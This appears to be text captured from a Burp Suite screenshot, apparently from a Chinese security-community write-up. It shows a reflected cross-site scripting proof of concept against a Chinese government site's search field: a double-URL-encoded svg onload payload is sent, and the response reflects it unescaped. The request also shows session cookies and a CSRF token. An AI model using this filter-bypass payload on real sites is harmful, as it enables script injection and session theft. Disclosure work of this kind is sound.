 Go Cancel < >
Target: http://www. gov.cn
Request
Raw Params Headers Hex
Cookie:
ci_session=
id%22%3Bs%3A32%3A%22792ebc25f9ea5c4a79ce81
%3Bs%3A15%3A%22124.202.168.122%22%3Bs%3A
10%3A%22user_agent%22%3Bs%3A78%3A%22Mozil
64%3B+rv%3A64.0%29+Gecko%2F20100101+Firefox
%2F64.0%22%3Bs%3A13%3A%22last_activity%22%
UM_distinctid=16884290287274-04909498bc74308-4c3
12e7e-100200-1688429028814c;
CNZZDATA1272853187=312107941-1548405205-%7C1
548419442;
csrf_cookie_name=80b21d63194b2effeaf49d1013b2e23
c
Upgrade-Insecure-Requests: 1
csrf_test_name=80b21d63194b2effeaf49d1013b2e23c&
key=233"><svg/onload%25%32%35%25%33%33%25
%36%34alert(233)>
? < + > Type a search term 0 matches
Done
Response
Raw Headers Hex HTML Render
<input type="hidden" name="csrf_test_name" value="80b21d63194b2effeaf49d1013b2e23c" />
</div> <dl>
<dt><input type="submit" value="登录" /></dt>
<dd> 用户名：<input type="text" name="username" value="" /></dd>
<dd>密码：<input type="password" name="password" value="" /></dd>
</dl>
</form>
<p class="header_top_middle_p"></p>
</div>
<div class="header_top_right">
<form action="http://www. gov.cn/index/search" method="post" accept-charset="utf-8" name="search"><div style="display:none">
<input type="hidden" name="csrf_test_name" value="80b21d63194b2effeaf49d1013b2e23c" />
</div> <input type="text" name="key" class="search_in" value="233"><svg/onload=alert&#40;233&#41;>" />
<input type="submit" value=" " class="search_btn" onclick="return search_js();" />
</form>
</div>
</div><!-- header_top -->
<div class="header_logo">
<div class="site_logo">
<object id="FlashID" classid="clsid:D27CDB6E-AE6D-11cf-96B8-444553540000" width="1000" height="170">
<param name="quality" value="high" />
<param name="wmode" value="opaque" />
? < + > 233 4 matches
先知社区
10,964 bytes | 47 millis